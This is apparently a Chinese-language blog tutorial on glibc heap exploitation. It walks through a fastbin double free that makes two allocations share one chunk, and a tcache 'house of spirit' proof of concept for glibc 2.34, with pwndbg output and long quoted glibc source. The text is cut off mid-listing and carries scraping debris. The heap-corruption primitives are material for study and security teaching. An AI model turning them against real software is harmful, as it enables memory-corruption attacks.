第一次free
第二次free
第三次free
解释一下这里为什么fastbin链中存储的地址与栈中地址相差0x10,即16byte。
heapinfo返回的地址是包含chunk 的head data,int *a = malloc(8); 这里返回的是不含头的。所以差了16个字节的头部数据,8字节pre_size和8字节size。chunk最前面的16字节就是保存前面一块的大小和当前块的大小一共16字节。
第三次free后,看到0x20这条链中存了两个相同的地址。下面再进行calloc看看会发生什么。
0x555555756350被取走了。
0x555555756370被取走了。
0x555555756350又被取走了。这样a和c就指向了同一块内存。
tcache house of spirit glibc2.34
原理
house of spirit的主要思想就是通过伪造chunk,再free掉fake_chunk使其进入tcache bin,再次malloc的时候就会将这个fake_chunk从tcache bin中申请出来。这样就可以写任意地址。
POC
1 |
|
可以把上面的源代码简化成下面的版本:1
2
3
4
5
6
7
8
9
10
11
int main()
{
size_t fake_chunk[] = {0,0x40,0,0};
size_t *p = &fake_chunk[2];
free(p);
size_t *b = malloc(0x30);
assert(b == p);
}
malloc(1)的作用是初始化堆,包括循环链表清空,设置fast bin的最大size等。但是在free函数进行的时候都会检查tcache bin是否需要初始化,在后面调试的过程中会看到。所以其实这一步并不必须。
tcache bin结构
前置知识 -> 空闲 chunk 管理器 -> tcache bin
pwndbg
在pwndbg中调试看看。1
2 p sizeof(size_t)
1 = 8
我们只需要4个元素的8bytes类型数组即可,size_t类型的占用8字节内存。1
2
3
4 p/x &fake_chunk
3 = 0x7fffffffdaa0
p/x p
4 = 0x7fffffffdab0
fake_chunk[1]的位置存储的信息就是chunk size,即大小。&fake_chunk[2]赋值给p,即p指向fake_chunk的fd指针,实际上这里存储的值为0,但是我们可以让它有内容。
free(p),跟进查看。
1 | /* Convert a user mem pointer to a chunk address and extract the right tag. */ |

继续单步,发现了这个宏。
1
2
3
4
5
6
if (__glibc_unlikely (tcache == NULL)) \
tcache_init();
这里是说如果用到了tcache并且它为NULL,就进行初始化tcache。这个宏在malloc中也用到了,如果进行过malloc,那么tcache bin就会在第一次malloc时进行初始化,这里就会跳过。而我们没有malloc过,所以这里就会进行初始化。也就是说无论如何tcache bin都会进行初始化。初始化工作由tcache_init()函数完成。
tcache_init()函数:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35static void
tcache_init(void)
{
mstate ar_ptr;
void *victim = 0;
const size_t bytes = sizeof (tcache_perthread_struct);
if (tcache_shutting_down)
return;
//获取arena
arena_get (ar_ptr, bytes);
victim = _int_malloc (ar_ptr, bytes);
//这里还是在进行内存分配。如果arena分配成功,而内存分配失败,就重新获取arena与分配内存,从而确保成功。
if (!victim && ar_ptr != NULL)
{
ar_ptr = arena_get_retry (ar_ptr, bytes);
victim = _int_malloc (ar_ptr, bytes);
}
//释放线程锁
if (ar_ptr != NULL)
__libc_lock_unlock (ar_ptr->mutex);
/* In a low memory situation, we may not be able to allocate memory
- in which case, we just keep trying later. However, we
typically do this very early, so either there is sufficient
memory, or there isn't enough memory to do non-trivial
allocations anyway. */
//tcache分配好后,将tcache处的内存初始化为0
if (victim)
{
tcache = (tcache_perthread_struct *) victim;
memset (tcache, 0, sizeof (tcache_perthread_struct));
}
}
这里开始正儿八经的进入free函数了。
其实这个函数很长,但是我们只需要其中放入tcache的部分就行。
完整的__ini_free()函数1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
INTERNAL_SIZE_T size; /* its size */
mfastbinptr *fb; /* associated fastbin */
mchunkptr nextchunk; /* next contiguous chunk */
INTERNAL_SIZE_T nextsize; /* its size */
int nextinuse; /* true if nextchunk is used */
INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */
mchunkptr bck; /* misc temp for linking */
mchunkptr fwd; /* misc temp for linking */
size = chunksize (p);
/* Little security check which won't hurt performance: the
allocator never wrapps around at the end of the address space.
Therefore we can exclude some size values which might appear
here by accident or by "design" from some intruder. */
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|| __builtin_expect (misaligned_chunk (p), 0))
malloc_printerr ("free(): invalid pointer");
/* We know that each chunk is at least MINSIZE bytes in size or a
multiple of MALLOC_ALIGNMENT. */
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
malloc_printerr ("free(): invalid size");
check_inuse_chunk(av, p);
{
size_t tc_idx = csize2tidx (size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache_key))
{
tcache_entry *tmp;
size_t cnt = 0;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = REVEAL_PTR (tmp->next), ++cnt)
{
if (cnt >= mp_.tcache_count)
malloc_printerr ("free(): too many chunks detected in tcache");
if (__glibc_unlikely (!aligned_OK (tmp)))
malloc_printerr ("free(): unaligned chunk detected in tcache 2");
if (tmp == e)
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
}
if (tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
}
/*
If eligible, place chunk on a fastbin so it can be found
and used quickly in malloc.
*/
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
#if TRIM_FASTBINS
/*
If TRIM_FASTBINS set, don't place chunks
bordering top into fastbins
*/
&& (chunk_at_offset(p, size) != av->top)
#endif
) {
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
<= CHUNK_HDR_SZ, 0)
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
>= av->system_mem, 0))
{
bool fail = true;
/* We might not have a lock at this point and concurrent modifications
of system_mem might result in a false positive. Redo the test after
getting the lock. */
if (!have_lock)
{
__libc_lock_lock (av->mutex);
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
__libc_lock_unlock (av->mutex);
}
if (fail)
malloc_printerr ("free(): invalid next size (fast)");
}
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
atomic_store_relaxed (&av->have_fastchunks, true);
unsigned int idx = fastbin_index(size);
fb = &fastbin (av, idx);
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
mchunkptr old = *fb, old2;
if (SINGLE_THREAD_P)
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0))
malloc_printerr ("double free or corruption (fasttop)");
p->fd = PROTECT_PTR (&p->fd, old);
*fb = p;
}
else
do
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0))
malloc_printerr ("double free or corruption (fasttop)");
old2 = old;
p->fd = PROTECT_PTR (&p->fd, old);
}
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
!= old2);
/* Check that size of fastbin chunk at the top is the same as
size of the chunk that we are adding. We can dereference OLD
only if we have the lock, otherwise it might have already been
allocated again. */
if (have_lock && old != NULL
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
malloc_printerr ("invalid fastbin entry (free)");
}
/*
Consolidate other non-mmapped chunks as they arrive.
*/
else if (!chunk_is_mmapped(p)) {
/* If we're single-threaded, don't lock the arena. */
if (SINGLE_THREAD_P)
have_lock = true;
if (!have_lock)
__libc_lock_lock (av->mutex);
nextchunk = chunk_at_offset(p, size);
/* Lightweight tests: check whether the block is already the
top block. */
if (__glibc_unlikely (p == av->top))
malloc_printerr ("double free or corruption (top)");
/* Or whether the next chunk is beyond the boundaries of the arena. */
if (__builtin_expect (contiguous (av)
&& (char *) nextchunk
>= ((char *) av->top + chunksize(av->top)), 0))
malloc_printerr ("double free or corruption (out)");
/* Or whether the block is actually not marked used. */
if (__glibc_unlikely (!prev_inuse(nextchunk)))
malloc_printerr ("double free or corruption (!prev)");
nextsize = chunksize(nextchunk);
if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
|| __builtin_expect (nextsize >= av->system_mem, 0))
malloc_printerr ("free(): invalid next size (normal)");
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
}
if (nextchunk != av->top) {
/* get and clear inuse bit */
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
/* consolidate forward */
if (!nextinuse) {
unlink_chunk (av, nextchunk);
size += nextsize;
} else
clear_inuse_bit_at_offset(nextchunk, 0);
/*
Place the chunk in unsorted chunk list. Chunks are
not placed into regular bins until after they have
been given one chance to be used in malloc.
*/
bck = unsorted_chunks(av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("free(): corrupted unsorted chunks");
p->fd = fwd;
p->bk = bck;
if (!in_smallbin_range(size))
{
p->fd_nextsize = NULL;
p->bk_nextsize = NULL;
}
bck->fd = p;
fwd->bk = p;
set_head(p, size | PREV_INUSE);
set_foot(p, size);
check_free_chunk(av, p);
}
/*
If the chunk borders the current high end of memory,
consolidate into top
*/
else {
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
check_chunk(av, p);
}
/*
If freeing a large space, consolidate possibly-surrounding
chunks. Then, if the total unused topmost memory exceeds trim
threshold, ask malloc_trim to reduce top.
Unless max_fast is 0, we don't know if there are fastbins
bordering top, so we cannot tell for sure whether threshold
has been reached unless fastbins are consolidated. But we
don't want to consolidate on each free. As a compromise,
consolidation is performed if FASTBIN_CONSOLIDATION_THRESHOLD
is reached.
*/
if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD) {
if (atomic_load_relaxed (&av->have_fastchunks))
malloc_consolidate(av);
if (av == &main_arena) {
if ((unsigned long)(chunksize(av->top)) >=
(unsigned long)(mp_.trim_threshold))
systrim(mp_.top_pad, av);
} else {
/* Always try heap_trim(), even if the top chunk is not
large, because the corresponding heap might go away. */
heap_info *heap = heap_for_ptr(top(av));
assert(heap->ar_ptr == av);
heap_trim(heap, mp_.top_pad);
}
}
if (!have_lock)
__libc_lock_unlock (av->mutex);
}
/*
If the chunk was allocated via mmap, release via munmap().
*/
else {
munmap_chunk (p);
}
}
我们用到的:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58 INTERNAL_SIZE_T size; /* its size */
